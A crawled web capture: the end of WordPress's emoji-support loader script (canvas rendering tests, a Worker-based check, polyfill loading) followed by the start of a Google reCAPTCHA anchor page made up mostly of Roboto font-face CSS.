				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://metropormetro.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-&co=aHR0cHM6Ly9tZXRyb3Bvcm1ldHJvLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cew12mf1864u
body_size: 48849
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wdGy_mh7gbRDTTOye66RPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wdGy_mh7gbRDTTOye66RPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wdGy_mh7gbRDTTOye66RPg">
